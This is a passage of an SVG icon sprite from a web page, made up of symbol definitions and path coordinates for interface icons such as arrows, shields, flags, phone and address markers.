m0-247.808H1003.52V447.488H20.82816v123.904z"  ></path></symbol><symbol id="icon-arrow-down" viewBox="0 0 1000 1000"><path d="M606.68749999 856.6875l312.5-312.5c24.4063-24.4063 24.4063-63.9688 1e-8-88.375l-312.50000001-312.5c-24.4063-24.4063-63.9688-24.4063-88.37499999 1e-8-24.4063 24.4063-24.4063 63.9688 0 88.37499998l205.8125 205.81250001-599.125 0c-34.5313 0-62.5 27.9688-62.5 62.5s27.9688 62.5 62.5 62.5l599.125 0-205.8125 205.8125c-12.1875 12.1875-18.31250001 28.1875-18.3125 44.1875s6.0938 32 18.31250001 44.1875c24.4063 24.4063 63.9688 24.4063 88.37499998 0z"  ></path></symbol><symbol id="icon-xinaixin" viewBox="0 0 1169 1024"><path d="M1066.667 102.4C930.133-25.6 725.333-34.133 588.8 93.867 443.733-34.133 238.933-25.6 102.4 102.4c-136.533 136.533-136.533 349.867 0 486.4l401.067 401.067c42.666 42.666 110.933 42.666 153.6 0L1058.133 588.8c145.067-128 145.067-349.867 8.534-486.4z m-51.2 435.2L614.4 938.667c-17.067 17.066-34.133 17.066-51.2 0L153.6 537.6c-110.933-102.4-110.933-281.6 0-384 102.4-102.4 273.067-102.4 384-8.533l51.2 42.666 51.2-42.666c110.933-102.4 273.067-93.867 384 8.533 93.867 110.933 93.867 281.6-8.533 384z" fill="#343231" ></path></symbol><symbol id="icon-q1" viewBox="0 0 1024 1024"><path d="M547.200959 788.235435 440.984111 788.235435c-38.680124 0-72.039173-13.916658-99.770161-41.749975-27.730988-27.730988-41.647647-61.090037-41.647647-99.770161L299.566304 292.147497c0-38.680124 13.916658-72.039173 41.647647-99.770161 27.833317-27.730988 61.090037-41.647647 99.770161-41.647647l142.134106 0c38.680124 0 72.039173 13.916658 99.770161 41.852303 27.730988 27.935645 41.647647 61.090037 41.647647 99.667833l0 354.670131c0 83.49995-47.173379 130.673329-141.417808 141.417808L724.536025 788.337764l0 85.034876L597.034876 873.372639C555.182572 873.270311 552.726691 835.613471 547.200959 788.235435M426.965124 286.92875l0 365.107625c0 19.544719 8.288598 36.531228 24.865794 50.959528 16.577196 14.325972 36.633557 21.591286 60.169082 21.591286 23.535525 0 43.591886-7.162986 60.169082-21.591286 16.577196-14.325972 24.865794-31.312481 24.865794-50.959528L597.034876 286.92875c0-19.851704-8.390926-36.838213-25.172779-51.061857-16.781853-14.223643-36.735885-21.386629-59.759768-21.386629-23.330868 0-43.284901 7.162986-59.964425 21.386629C435.356051 249.988208 426.965124 267.077046 426.965124 286.92875"  ></path></symbol><symbol id="icon-xinwenzhongxin" viewBox="0 0 1024 1024"><path d="M497.2032 920.0384H934.4V102.4H240.896v817.6384h256.3072z m241.2032-575.36l30.1824-136.2688H798.72l30.1312 136.2688 30.1568-136.2688h30.1824l-30.1824 181.6832h-45.2096l-31.6672-137.7792-28.6464 137.7792h-45.2096l-30.1824-181.6832h30.1824l30.1312 136.2688z m-90.4448-136.2688v30.2848h-90.4704v45.4144h90.4704v30.2848h-90.4704v45.4144h90.4704v30.2848H527.36V208.4096h120.6016z m-256.2816 0l60.2624 121.1136V208.4096h45.2608v181.6832h-45.2608l-61.7984-124.16 1.536 124.16h-45.2608V208.4096H391.68z m165.7856 257.3824v45.44h-211.0464v-45.44h211.0464z m-211.0464 166.5536v-45.4144h211.0464v45.4144h-211.0464z m0 75.7248h211.0464v45.3888h-211.0464v-45.3888z m271.36-242.2784h241.2288v287.6672h-241.2288V465.792zM180.0192 268.9792H89.6V921.6l90.4192-1.5616V268.9792z" fill="" ></path></symbol><symbol id="icon-chanpinzhongxin" viewBox="0 0 1024 1024"><path d="M500.360533 455.4752a117.794133 117.794133 0 0 1-50.96106599-10.68373299l-278.52800001-137.07946701c-19.114667-9.386667-30.1056-24.439467-30.242134-41.301333s10.99093299-32.494933 30.4128-42.359467l281.463467-142.916267a121.821867 121.821867 0 0 1 53.89653299-11.6736 117.384533 117.384533 0 0 1 50.89280001 10.683734l278.562134 137.079466c19.0464 9.386667 30.071467 24.439467 30.173866 41.301334s-10.95680001 32.494933-30.344533 42.35946599L554.1888 443.73333299a121.480533 121.480533 0 0 1-53.89653301 11.67360001z m-57.856 503.125333a69.12 69.12 0 0 1-29.93493301-7.509333l-0.54613299-0.34133299-248.968534-130.56000001C133.12000001 805.546667 110.7968 773.9392 110.7968 746.7008V394.68373301c0-24.6784 18.15893301-42.564267 43.076267-42.56426601a68.26666701 68.26666701 0 0 1 29.93493301 7.54346601l0.54613299 0.27306699L433.493333 490.53013301c29.7984 14.711467 52.224 46.250667 52.224 73.45493399v352.0512c0 24.6784-18.1248 42.564267-43.076266 42.564266z m133.802667 0c-24.95146701 0-43.076267-17.885867-43.076267-42.564266V564.0192c0-27.306667 22.459733-58.743467 52.22400001-73.454933l249.51466699-130.8672a68.26666701 68.26666701 0 0 1 29.93493299-7.543467c24.8832 0 43.008 17.885867 43.00800001 42.564267v351.982933c0 27.306667-22.39146699 58.743467-52.22400001 73.454933l-249.51466599 130.8672a68.26666701 68.26666701 0 0 1-29.9008 7.543467z" fill="#333333" ></path></symbol><symbol id="icon-dunpaifuwu" viewBox="0 0 1024 1024"><path d="M987.136 286.208c-0.512-9.728-1.536-17.408-2.048-21.504l-3.072-24.576-23.552-1.024c-3.072 0-6.656-0.512-11.776-1.024-4.608-0.512-12.8-3.072-23.552-7.168s-20.48-9.728-28.672-16.896c-8.704-7.168-16.896-17.92-25.088-32.256-8.192-14.336-13.312-31.744-15.36-51.712l-2.048-16.896-15.36-6.656C643.072 35.84 543.744 0 538.624 0h-8.704l-4.608 3.072c-0.512 0-2.56 0.512-5.632 1.536-3.072 1.024-6.656 2.56-10.752 4.096S499.2 12.8 491.52 15.36c-7.68 3.072-16.384 6.144-26.112 9.216-9.728 3.072-21.504 7.68-35.84 13.312-14.848 6.144-30.72 11.776-48.128 18.432-17.408 6.144-37.888 13.824-61.44 22.528-23.552 8.704-49.152 17.92-76.8 27.648l-15.36 6.656-2.56 16.896c-2.048 19.456-7.168 35.84-14.848 50.688-7.68 14.336-15.872 25.088-24.064 32.256-8.192 7.168-17.408 12.8-28.16 17.408-10.752 4.608-18.432 7.168-23.552 7.68s-9.216 1.024-13.824 1.024l-23.552 1.024-3.072 24.576c-7.168 63.488-3.584 139.264 11.264 226.304 36.352 211.968 133.632 368.128 291.84 470.016 37.888 23.552 78.848 44.032 123.392 60.928l5.632 2.048h26.624l5.632-2.048c52.736-19.968 100.352-45.056 143.36-74.752s78.848-61.44 107.52-94.72 54.272-69.632 76.8-109.056c22.016-39.424 39.424-76.8 51.712-112.128 12.288-35.328 22.016-72.192 30.208-110.592 7.68-37.888 12.8-71.168 15.36-98.816s4.096-54.784 4.608-80.896c0-26.624 0-45.056-1.024-54.784z m-301.056 245.76l34.304 202.24-181.248-95.744-181.248 95.744 34.304-202.24-145.408-141.824 202.24-30.208 91.136-183.296 91.136 183.296 202.24 30.208-147.456 141.824z" fill="" ></path></symbol><symbol id="icon-dunpai" viewBox="0 0 1024 1024"><path d="M512 887.4c85.8-26.8 314.4-125.6 314.4-353.3v-14.7H512v368z"  ></path><path d="M512 63c-136.7 98-393 98-393 98v375.5c0 293.9 283 395.1 393 424.5 110-29.4 393-130.6 393-424.5V161s-256.3 0-393-98z m345.8 471.1c0 250.3-251.5 353.3-345.8 382.7-94.3-29.4-345.8-132.5-345.8-382.7V210.2s209.1-6.7 345.8-88.3c136.7 81.6 345.8 88.3 345.8 88.3v323.9z"  ></path><path d="M197.6 239.7v279.7H512v-368c-124.4 74.2-314.4 88.3-314.4 88.3z"  ></path></symbol><symbol id="icon-zhishi" viewBox="0 0 1025 1024"><path d="M720.384 599.449c-3.395 0-6.748 0.589-9.974 1.754l-191.785 69.693-0.393 0.16c-0.943 0.428-3.335 0.888-6.36 0.888-3.095 0-5.229-0.479-5.847-0.781l-0.262-0.128-191.701-69.665a29.17 29.17 0 0 0-9.961-1.754c-14.489 0-26.765 10.308-29.189 24.512-15.038 88.162-17.358 186.472-17.449 190.613-0.177 7.942 2.818 15.478 8.433 21.22 5.622 5.749 13.1 8.915 21.057 8.915h450.611c7.957 0 15.435-3.165 21.057-8.913 5.615-5.742 8.611-13.279 8.434-21.221-0.092-4.149-2.416-102.608-17.488-190.785-2.427-14.201-14.701-24.508-29.183-24.508zM317.642 785.891c1.532-30.564 4.5-73.466 10.177-116.756l157.569 57.262c7.926 2.865 17.102 4.379 26.539 4.379 9.473 0 18.717-1.522 26.754-4.408l157.989-57.414c5.698 43.407 8.67 86.357 10.203 116.937H317.642z"  ></path><path d="M997.954 350.392L538.593 183.504c-7.972-2.865-17.179-4.379-26.628-4.379-9.477 0-18.686 1.525-26.629 4.411L26.008 350.379C9.962 356.208-0.004 369.144 0 384.14c0.004 14.985 9.971 27.908 26.008 33.723L485.342 584.72c7.944 2.875 17.141 4.394 26.596 4.394 9.474 0 18.71-1.523 26.724-4.409l395.882-143.799v150.581c0 13.297 10.235 24.114 22.816 24.114h10.931c12.581 0 22.817-10.817 22.817-24.114V420.361l6.799-2.471c16.098-5.819 26.097-18.769 26.093-33.796-0.003-14.99-9.987-27.906-26.046-33.702z m-79.883 33.728L518.579 529.245l-2.77 1.006c-0.866 0.172-1.855 0.263-2.924 0.263-2.947 0-5.837-0.67-7.416-1.244L105.9 384.122l399.569-145.138 0.325-0.13c0.615-0.25 3.091-0.717 6.292-0.717 2.593 0 4.959 0.31 6.444 0.834L918.071 384.12zM962.838 646.517c-21.034 0-38.147 17.111-38.147 38.142 0 21.047 17.113 38.169 38.147 38.169 21.043 0 38.163-17.122 38.163-38.169 0-21.032-17.12-38.142-38.163-38.142z"  ></path></symbol><symbol id="icon-fuwupingjia-kefu" viewBox="0 0 1024 1024"><path d="M919.438 569.344v-29.013c2.276-132.551-36.636-244.054-113.322-323.13-36.637-37.773-80.783-66.218-131.983-86.015C665.941 59.733 589.255 3.3 495.73 3.3c-93.526 0-170.894 56.32-178.404 127.886-51.2 19.797-95.346 48.242-131.982 86.016-76.686 79.075-115.712 190.009-113.323 322.56v35.498c-19.797 20.367-35.498 50.518-23.78 93.526 8.762 31.971 31.972 55.182 60.417 65.65 14.563 9.33 31.402 14.563 49.948 14.563 36.637 160.427 168.505 269.653 341.22 269.653 172.6 0 304.583-109.226 341.22-270.222 1.137 0 2.275 0.57 3.526 0.57 22.642 0 43.577-8.193 60.416-21.505 21.504-12.174 38.344-33.11 45.284-59.278 12.174-46.649-8.192-78.62-30.834-98.873zM818.29 657.067c0 21.504-1.707 41.87-4.665 61.553-56.32 90.681-149.39 149.96-264.989 162.703-8.76-11.606-26.168-19.229-46.535-19.229-29.013 0-52.337 15.702-52.337 35.499 0 19.228 23.21 35.499 52.337 35.499 26.17 0 47.104-12.744 51.77-29.696 37.205-4.096 72.703-13.312 106.381-26.738 47.673-19.229 89.544-47.673 124.928-83.74 5.803-5.803 11.037-11.606 16.27-17.978-41.87 128.57-154.054 211.058-299.918 211.058h-1.137c-187.734 0-318.464-135.395-318.464-328.931l-0.57-18.546c0-8.192 1.139-30.265 2.276-51.2 77.938-28.445 148.253-137.216 176.697-187.165 26.17 35.5 86.016 103.993 177.835 139.492 34.247 13.312 69.177 20.366 103.424 27.876 68.039 14.563 132.551 28.444 176.128 85.447l1.707 1.706-1.138 2.39z m0 0"  ></path></symbol><symbol id="icon-en" viewBox="0 0 1536 1024"><path d="M0 0h1536v1024H0z" fill="#00458F" ></path><path d="M1536 358.4H921.6V0H614.4v358.4H0v307.2h614.4V1024h307.2v-358.4H1536z" fill="#FFFFFF" ></path><path d="M1536 902.4L179.2 0H0v121.6L1356.8 1024H1536z" fill="#FFFFFF" ></path><path d="M0 902.4L1356.8 0H1536v121.6L179.2 1024H0z" fill="#FFFFFF" ></path><path d="M1536 422.4H857.6V0H678.4v422.4H0v179.2H678.4V1024h179.2v-422.4H1536z" fill="#CC3440" ></path><path d="M1536 1024v-76.8l-416-275.2h-121.6L1536 1024z m0-1024h-121.6l-492.8 326.4v25.6h76.8L1536 0zM537.6 665.6L0 1024h115.2l499.2-326.4v-32H537.6zM0 0v76.8l416 281.6h121.6L0 0z" fill="#CC3440" ></path></symbol><symbol id="icon-flag-lang-chinese" viewBox="0 0 1412 1024"><path d="M1255.494974 0H156.919526A157.236966 157.236966 0 0 0 0.000353 157.519448v708.925793A157.236966 157.236966 0 0 0 156.919526 1024h1098.575448A157.236966 157.236966 0 0 0 1412.414146 866.445241V157.519448A157.236966 157.236966 0 0 0 1255.494974 0z" fill="#DE2910" ></path><path d="M273.973319 236.967724l36.369655 104.942345 110.66262 2.330483-88.275862 67.089655 32.061794 106.390069-90.818207-63.45269-90.888828 63.558621 32.238345-106.46069-88.275862-67.089655 110.66262-2.330483z" fill="#FFDE02" ></path><path d="M509.069594 102.43531l13.312 27.047724 29.731311 4.307863-21.504 21.186206 5.049379 29.731311-26.58869-14.124138-26.588689 14.124138 5.084689-29.731311-21.53931-21.186206 29.66069-4.307863z" fill="#FFDE02" ></path><path d="M587.387939 259.672276l13.312 27.047724 29.731311 4.307862-21.504 21.186207 5.049379 29.73131-26.58869-14.124138-26.588689 14.124138 5.084689-29.73131-21.53931-21.186207 29.73131-4.307862z" fill="#FFDE02" ></path><path d="M587.387939 416.873931l13.312 27.047724 29.731311 4.307862-21.504 21.186207 5.049379 29.73131-26.58869-14.124137-26.588689 14.124137 5.084689-29.73131-21.53931-21.186207 29.73131-4.307862z" fill="#FFDE02" ></path><path d="M509.069594 574.110897l13.312 27.083034 29.801932 4.343172-21.504 21.186207 5.049379 29.766621-26.58869-14.124138-26.588689 14.124138 5.014068-29.943172-21.53931-21.186207 29.66069-4.166621z" fill="#FFDE02" ></path></symbol><symbol id="icon-youxiang" viewBox="0 0 1024 1024"><path d="M956.416 853.44l-267.968-326.912 268.288-291.264a62.208 62.208 0 0 1 3.264 19.2v579.264a62.464 62.464 0 0 1-3.52 19.904zM600.832 524.16L511.936 596.928 423.36 524.352l-44.8-36.864-270.08-292.608A60.288 60.288 0 0 1 125.952 192h772.096a60.032 60.032 0 0 1 17.408 2.88l-269.76 292.352-44.8 36.928z m-533.312 329.28A61.44 61.44 0 0 1 64 833.728V254.464a62.208 62.208 0 0 1 3.264-19.2l268.416 291.712-268.16 326.4z m444.416-181.76l131.584-107.968 271.296 329.664a59.584 59.584 0 0 1-16.704 2.688H125.952a61.12 61.12 0 0 1-16.704-2.624l271.424-329.6 131.264 107.84z" fill="#777A80" ></path></symbol><symbol id="icon-zuoji1" viewBox="0 0 1024 1024"><path d="M670.208 385.536c-5.632-15.104-18.432-45.056-81.408-59.904-21.76-5.12-47.872-7.936-77.568-7.936-29.44 0-55.808 2.816-77.568 7.936-43.776 10.752-59.648 23.296-71.936 41.472-11.52 17.152-10.496 22.272-10.496 26.368v39.936L59.904 675.328c-15.104 15.872-27.904 46.336-27.904 67.84v169.472c0 22.272 17.664 39.936 39.936 39.936h878.848c22.272 0 39.936-17.664 39.936-39.936v-169.472c0-21.504-12.8-51.968-27.904-67.84l-291.584-242.176v-39.936l-1.024-7.68z"  ></path><path d="M983.552 216.064c-19.712-21.76-87.552-76.032-219.648-111.872-92.416-25.088-259.584-38.4-392.192-21.504-88.576 11.264-145.408 28.16-199.68 51.2-27.392 11.264-49.152 21.248-65.024 30.976-31.232 18.944-60.672 44.032-67.84 51.2-3.072 3.072-5.632 5.632-7.168 7.936v159.744c0 22.272 17.664 37.12 39.168 33.536l161.28-27.136c21.504-3.584 39.168-24.064 39.168-46.336V227.328c75.008-12.8 154.88-19.2 239.616-19.2 84.736 0 164.608 6.4 239.616 19.2v116.736c0 22.272 17.664 42.752 39.168 46.336l161.28 27.136c21.504 3.584 39.168-11.264 39.168-33.536V224l-6.912-7.936z"  ></path></symbol><symbol id="icon-q" viewBox="0 0 1024 1024"><path d="M522.999742 15.095742C249.360516 15.095742 27.515871 236.940387 27.515871 510.579613 27.515871 784.218839 249.360516 1006.063484 522.999742 1006.063484 796.672 1006.063484 1018.483613 784.218839 1018.483613 510.579613 1018.483613 236.940387 796.672 15.095742 522.999742 15.095742L522.999742 15.095742ZM739.228903 672.272516C744.051613 677.128258 746.727226 683.767742 746.496 690.605419 746.264774 697.443097 743.192774 703.917419 738.072774 708.409806 731.301161 714.355613 727.304258 717.790968 723.307355 721.820903 718.682839 726.478452 712.340645 729.121032 705.767226 729.121032L705.734194 729.121032C699.160774 729.121032 692.884645 726.511484 688.227097 721.886968L654.369032 687.995871C616.183742 715.115355 570.434065 729.847742 523.297032 729.847742 398.236903 729.847742 296.497548 628.108387 296.497548 503.015226 296.497548 377.955097 398.236903 276.18271 523.297032 276.18271 648.357161 276.18271 750.129548 377.955097 750.129548 503.015226 750.129548 552.365419 734.274065 599.502452 705.172645 638.216258L739.228903 672.272516 739.228903 672.272516Z"  ></path><path d="M592.433548 558.80671C602.211097 549.921032 617.17471 550.218323 626.588903 559.632516L653.939613 586.983226C670.059355 561.977806 678.779871 532.942452 678.779871 503.015226 678.779871 417.296516 609.015742 347.532387 523.297032 347.532387 437.54529 347.532387 367.814194 417.296516 367.814194 503.015226 367.814194 588.733935 437.54529 658.498065 523.297032 658.498065 552.068129 658.498065 579.220645 651.032774 603.069935 636.696774L575.554065 609.180903C570.731355 604.391226 568.121806 597.850839 568.286968 591.079226 568.452129 584.274581 571.392 577.866323 576.412903 573.307871L592.433548 558.80671"  ></path></symbol><symbol id="icon-chuanzhen" viewBox="0 0 1024 1024"><path d="M291 719.7c0 3 3 3 6 5.9 3 3 3 3 6 3s6 3 9 3h400.2c3 0 6 0 9-3 3 0 6-3 9-5.9 3-3 3-5.9 6-8.9 0-3 3-5.9 3-8.9 0-5.9-3-11.9-6-17.8-6-5.9-11.9-5.9-17.9-5.9H311.9c-3 0-9 0-11.9 3l-9 8.9c-3 3-3 8.9-3 11.9s0 5.9 3 8.9c-3 2.8 0 5.8 0 5.8z m3 97.9c0 3 3 3 6 5.9 3 3 3 3 6 3s6 3 9 3h400.2c3 0 6 0 9-3 3 0 6-3 9-5.9 3-3 3-5.9 6-8.9 0-3 3-5.9 3-8.9 0-5.9-3-11.9-6-17.8-11.9-3-17.9-5.9-23.9-5.9H311.9c-6 0-11.9 3-17.9 5.9-6 5.9-6 11.9-6 17.8 0 3 0 5.9 3 8.9 0 2.9 3 5.9 3 5.9z m645.1-551.9c-14.9-14.8-29.9-20.8-50.8-20.8h-62.7V135.2c0-17.8-6-35.6-20.9-50.4C789.8 69.9 774.8 64 756.9 64H267.1c-17.9 3-35.8 8.9-47.8 23.7-14.9 14.8-20.9 29.7-20.9 50.4V245h-65.7c-17.9 0-35.8 5.9-47.8 20.8C70 277.6 64 295.4 64 313.2v397.6c0 17.8 6 35.6 20.9 50.4C99.8 776 114.8 782 135.7 782h62.7v106.8c0 17.8 6 35.6 20.9 50.4 14.9 14.8 29.9 20.8 47.8 20.8h489.8c17.9 0 35.8-5.9 47.8-20.8 14.9-14.8 20.9-29.7 20.9-50.4V779h62.7c17.9 0 35.8-5.9 50.8-20.8 14.9-14.8 20.9-29.7 20.9-50.4V313.2c0-17.8-6-35.6-20.9-47.5zM249.2 135.2c0-3 0-5.9 3-8.9 0-3 3-5.9 3-5.9 3-3 3-3 6-3H757c6 0 9 3 11.9 5.9 3 3 6 8.9 6 14.8V245H249.2V135.2z m528.6 753.6h-3c0 3 0 5.9-3 8.9s-3 5.9-6 5.9c-3 3-6 3-9 3H261.1c-3 0-3 0-3-3l-3-3-3-3c0-3 0-3-3-5.9V601h528.6v287.8z m131.4-181c0 5.9 0 8.9-3 11.9 0 3-3 3-3 5.9-3 3-3 3-6 3s-6 3-9 3h-62.7V604h20.9c6 0 11.9-3 17.9-5.9 6-5.9 6-11.9 6-17.8v-8.9c0-3-3-5.9-3-5.9l-6-5.9c-3-3-3-3-6-3h-678c-6 0-11.9 3-17.9 5.9-6 3-6 8.9-6 14.8 0 3 0 5.9 3 8.9 0 3 3 5.9 3 5.9l6 5.9c0 3 3 3 6 3h29.9v127.6h-68.7c-6 0-9-3-14.9-5.9-3-3-6-8.9-6-14.8V313.2c0-3 0-5.9 3-8.9 0-3 3-3 3-5.9 3 0 6-3 9-3s6-3 9-3h755.6c3 0 6 0 9 3 3 0 6 3 6 3 0 3 0 5.9 3 5.9v403.5zM783.8 345.9c-11.9 0-23.9 3-35.8 8.9-11.9 5.9-17.9 14.8-23.9 23.7-6 11.9-9 20.8-9 35.6 0 17.8 6 35.6 20.9 50.4 14.9 14.8 29.9 20.8 50.8 20.8 11.9 0 23.9-3 35.8-8.9 11.9-5.9 17.9-14.8 23.9-23.7 6-11.9 9-20.8 9-35.6 0-17.8-6-35.6-20.9-50.4-15-14.9-29.9-20.8-50.8-20.8z m23.9 91.9c-6 5.9-14.9 8.9-23.9 8.9-9 0-17.9-3-23.9-8.9s-9-14.8-9-23.7c0-8.9 3-17.8 9-23.7 6-5.9 14.9-8.9 23.9-8.9 9 0 17.9 3 23.9 8.9s9 14.8 9 23.7c2.9 8.9-0.1 17.8-9 23.7z" fill="#666666" ></path></symbol><symbol id="icon-dizhi" viewBox="0 0 1024 1024"><path d="M871.627 462.214c5.5-25.319 8.406-51.614 8.406-78.586 0-203.253-164.78-368.033-368.033-368.033-203.263 0-368.033 164.78-368.033 368.033 0 26.972 2.905 53.267 8.406 78.586a365.018 365.018 0 0 0 9.484 35.03 358.184 358.184 0 0 0 5.536 15.827 366.632 366.632 0 0 0 32.758 66.09l0.002 0.003a363.6 363.6 0 0 0 14.7 21.64l0.004 0.006 265.37 390.768c15.238 22.436 48.31 22.436 63.548 0l265.37-390.768 0.003-0.004a363.37 363.37 0 0 0 14.703-21.644v-0.001a368.686 368.686 0 0 0 11.882-20.323 366.368 366.368 0 0 0 15.132-31.416 365.136 365.136 0 0 0 20.762-65.208zM410.95 282.58c26.99-26.992 62.878-41.856 101.049-41.856 38.168 0 74.055 14.865 101.047 41.858 26.993 26.993 41.859 62.879 41.859 101.047 0 10.43-1.102 20.79-3.268 30.756-3.464 15.933-9.658 31.074-18.424 45.025a138.56 138.56 0 0 1-5.603 8.251l-0.063 0.086-0.064 0.086c-13.1 17.896-30.365 32.72-49.931 42.87-20.264 10.512-42.32 15.842-65.555 15.842-23.241 0-45.3-5.33-65.563-15.843-19.56-10.147-36.82-24.966-49.912-42.855l-0.069-0.093-0.068-0.093a139.809 139.809 0 0 1-5.616-8.272c-8.752-13.93-14.946-29.071-18.403-44.97-2.173-10-3.275-20.36-3.275-30.79 0.002-38.171 14.867-74.057 41.859-101.05z" fill="#515151" ></path></symbol><symbol id="icon-zuoji" viewBox="0 0 1445 1024"><path d="M1382.642824 185.897976C1259.03384 42.824995 977.302876-3.397 674.865914 0.193q-24.824997 0.77-49.672993 1.56L460.204942 15.796998c-190.909976 33.399996-337.974957 79.34999-422.167947 205.963974-33.122996 49.786994-60.584992 170.613978-10.634998 221.622972 41.914995 42.758995 115.917985 33.947996 149.004981-4.68 21.872997-29.646996 45.534994-59.300992 67.401991-88.949988 106.776986-124.276984 256.817967-221.158972 455.892942-235.63597 75.55599-5.498999 160.19398 13.965998 211.094973 32.772995C1038.404868 194.027975 1134.792856 265.399966 1212.366846 355.999955c19.512998 26.003997 39.030995 50.460994 58.536993 76.48399 38.542995 45.070994 141.061982 38.542995 159.659979-9.364999 40.788995-105.119987-11.695999-195.299975-47.896994-237.19697z m-670.540914-23.419997l-53.225994 4.685c-46.642994 9.032999-92.629988 23.119997-129.479983 42.155994-179.978977 92.846988-289.259963 243.682969-374.295953 422.901947-37.266995 78.51999-72.869991 247.873969-15.964998 315.22896 48.214994 57.060993 150.250981 65.600992 262.531967 71.785991 104.915987 5.769999 212.739973 4.684999 313.98796 4.679999l282.062964-3.12c99.675987-6.274999 198.899975-1.584 267.856966-39.012995 105.389987-57.211993 65.763992-246.868969 26.599997-341.756956-79.36799-192.365976-288.602963-480.541939-580.066926-477.52994z m44.347994 553.99593c-191.709976 19.487998-339.551957-137.760983-285.603964-294.944963 23.546997-68.606991 80.40499-122.253984 152.551981-148.245981 28.088996-9.105999 23.354997-10.406999 70.955991-15.603998 133.695983-4.926999 226.656971 51.791993 266.097966 137.309983 73.659991 159.76698-59.542992 306.777961-204.007974 321.466959z m0 0"  ></path></symbol><symbol id="icon-changyongtubiao-xianxingdaochu-zhuanqu-" viewBox="0 0 1024 1024"><path d="M909.1072 304.1792a30.72 30.72 0 0 0-43.4176 0L514.2528 655.36 162.8672 304.1792a30.72 30.72 0 0 0-43.4176 43.4176l373.0944 373.1456a30.72 30.72 0 0 0 43.4688 0l373.0944-373.1456a30.72 30.72 0 0 0 0-43.4176z" fill="#666666" ></path></symbol><symbol id="icon-dianhua" viewBox="0 0 1024 1024"><path d="M972.638077 715.543837a473.107269 473.107269 0 0 0-21.101829-28.817851 598.240404 598.240404 0 0 0-22.778607-27.169493 432.281979 432.281979 0 0 0 20.30607-131.229219c0-240.035081-196.055175-435.322916-437.042325-435.322917-5.016125 0-9.98962 0.1421-14.977325 0.29841a735.764647 735.764647 0 0 0-15.858344-29.343621 526.067886 526.067886 0 0 0-17.606173-28.789431 500.830951 500.830951 0 0 1 48.441842-2.358858c274.309567 0 497.477394 222.286809 497.477394 495.516417a491.94971 491.94971 0 0 1-36.860703 187.216563zM321.593366 326.005495s56.356804 282.878188 324.172407 430.150482c33.976076-91.625989 92.634898-147.428603 123.854236-147.428603h0.90944c17.520913 0.611029 85.231495 53.912686 132.650217 113.594626 7.190253 9.065971 13.925786 18.259832 19.936611 27.453693 6.707113 10.2454 12.533208 20.50501 17.151452 30.49463 12.078488 26.302684 15.645194 50.900169 4.461936 69.77103-82.901057 71.788848-125.388915 113.807777-181.632039 113.807777-4.135106 0-8.341262-0.26999-12.661097-0.696289-13.556326-1.463629-28.078932-5.215065-44.235686-11.382199a371.06536 371.06536 0 0 1-37.358053-17.108823c-47.489773-24.696955-108.407982-65.650135-193.596847-125.388915C279.560228 644.991258 238.663888 520.739141 175.543131 337.799784c-6.138714-24.270656-11.964808-45.869834-16.853043-65.380145a749.804113 749.804113 0 0 1-8.696511-38.338542c-2.785157-14.323666-4.575615-27.496323-5.044545-39.87322C142.490704 128.472482 177.745679 85.046765 305.862911 6.721323a46.637174 46.637174 0 0 1 23.503317-6.536593c23.588577 0 46.750853 18.785601 68.008992 45.940884 6.437124 8.184952 12.689517 17.165663 18.728762 26.629514 5.669784 8.838611 11.112209 18.060892 16.369903 27.524742 23.886986 42.899947 43.155727 89.494491 54.694236 117.417113 28.689961 69.472621-165.574755 108.308512-165.574755 108.308512z m190.42802 637.630485c25.592185 0 50.6586-2.188338 75.057145-6.408703a1010.401044 1010.401044 0 0 0 38.509062 22.664927 543.872998 543.872998 0 0 0 39.446921 19.96503 497.704754 497.704754 0 0 1-153.013128 24.000666C237.697609 1023.8579 14.501362 801.571092 14.501362 528.327274a491.125531 491.125531 0 0 1 79.67539-268.682413c2.714107 13.286337 5.982404 27.226333 9.691211 41.990509 1.420999 5.683994 2.927257 11.481669 4.447725 17.449862 2.202548 8.525992 4.547195 17.535123 6.934473 26.842663A430.889401 430.889401 0 0 0 74.964851 528.327274c0 240.020871 196.069385 435.308706 437.056535 435.308706z" fill="" ></path></symbol><symbol id="icon-youjiantou" viewBox="0 0 1024 1024"><path d="M44.42112 578.12992l685.25568 0-259.18464 248.69376 183.22432 0 324.00896-310.79424-324.00896-310.8352L470.49728 205.19424l259.18464 248.66304L44.42112 453.85728 44.42112 578.12992z"  ></path></symbol><symbol id="icon-60" viewBox="0 0 1024 1024"><path d="M456.704 269.824L399.36 344.576H108.544c-36.864 0-67.072 30.208-67.072 67.072 0 36.864 30.208 67.072 67.072 67.072h135.168c-9.728 11.264-15.36 25.6-15.36 41.472 0 29.184 20.48 54.272 47.616 61.44-9.728 11.264-15.36 25.6-15.36 40.96 0 34.816 28.16 62.976 62.976 62.976h2.048c-11.264 11.264-17.92 27.136-17.92 44.032 0 34.816 28.672 62.976 62.976 62.976h262.144l54.784-54.784 105.472-18.432v78.336h146.944v-471.04H793.6v25.6l1.024 195.072-26.112 3.584-20.992-176.128c-103.424-35.328-180.736-110.08-290.816-104.96z" fill="#231815" ></path></symbol><symbol id="icon-duanxinlianxiwo" viewBox="0 0 1024 1024"><path d="M512.016885 172.870186c-211.935923 0-383.764384 140.000568-383.764384 312.744887 0 113.402793 74.357522 212.440413 185.249121 267.276323-11.695367 54.417377-57.93755 98.237395-57.93755 98.237395 71.254857-2.336208 141.463895-46.017056 164.994822-62.08808 29.369911 5.856381 59.873646 9.307993 91.457991 9.307993 211.900108 0 383.728568-140.03536 383.728568-312.733631C895.746476 312.870754 723.918016 172.870186 512.016885 172.870186zM320.457034 542.228465c-30.049387 0-53.894468-25.552979-53.894468-57.06774 0-31.513738 23.845081-51.80283 53.894468-51.80283 30.033014 0 54.853305 20.289092 54.853305 51.80283C375.31034 516.675486 350.490048 542.228465 320.457034 542.228465zM512.17345 542.228465c-30.03199 0-53.894468-25.552979-53.894468-57.06774 0-31.513738 23.862477-51.80283 53.894468-51.80283 30.033014 0 54.871725 20.289092 54.871725 51.80283C567.045175 516.675486 542.205441 542.228465 512.17345 542.228465zM703.453938 542.228465c-30.048363 0-53.894468-25.552979-53.894468-57.06774 0-31.513738 23.846104-51.80283 53.894468-51.80283 30.034037 0 54.871725 20.289092 54.871725 51.80283C758.325663 516.675486 733.486952 542.228465 703.453938 542.228465z"  ></path></symbol><symbol id="icon-shouye-" viewBox="0 0 1024 1024"><path d="M511.990608 1024C225.275867 1024-7.154306 787.094147 0.169533 498.751887 7.222119 220.615532 238.262119-2.354682 516.500194 0.018784a508.294782 508.294782 0 0 1 277.186968 84.359777 16.512545 16.512545 0 0 1 4.340053 23.327784A16.478638 